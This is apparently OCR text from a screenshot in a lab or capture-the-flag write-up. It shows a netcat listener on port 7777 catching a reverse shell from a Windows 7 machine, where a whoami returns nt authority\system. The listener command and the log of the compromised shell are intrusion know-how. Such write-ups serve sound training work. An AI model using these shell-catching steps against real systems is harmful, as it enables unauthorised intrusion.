 # nc -lvvp 7777
listening on [any] 7777 ...
connect to [10.10.14.17] from 10.10
Microsoft Windows [Version 6.1.7600
Copyright (c) 2009 Microsoft Corpora
C:\Windows\system32>whomai
whomai
'whomai' is not recognized as an int
operable program or batch file.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>